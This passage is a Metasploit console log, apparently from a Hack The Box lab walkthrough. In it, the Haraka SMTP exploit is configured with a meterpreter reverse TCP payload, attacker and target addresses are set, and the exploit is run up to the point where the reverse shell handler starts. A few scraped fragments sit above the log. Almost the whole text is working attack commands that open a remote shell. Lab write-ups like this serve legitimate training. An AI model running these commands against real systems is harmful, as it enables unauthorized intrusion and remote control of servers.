 0   linux x64
3   10.10.16.8   2023-
View the full module info with the info, or info -d command.
Web adm
msf6 exploit(linux/smtp/haraka) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(linux/smtp/haraka) > set srvhost 10.10.16.8
srvhost => 10.10.16.8
msf6 exploit(linux/smtp/haraka) > set email_to penelope@redcross.htn
email_to => penelope@redcross.htn
msf6 exploit(linux/smtp/haraka) > set email_to penelope@redcross.htb
email_to => penelope@redcross.htb
msf6 exploit(linux/smtp/haraka) > set email_from admin@redcross.htn
email_from => admin@redcross.htn
msf6 exploit(linux/smtp/haraka) > set email_from admin@redcross.htb
email_from => admin@redcross.htb
msf6 exploit(linux/smtp/haraka) > set rhost 10.10.10.113
rhost => 10.10.10.113
msf6 exploit(linux/smtp/haraka) > set rport 1025
rport => 1025
msf6 exploit(linux/smtp/haraka) > run
[*] Started reverse TCP handler on 192.168.100.143:4444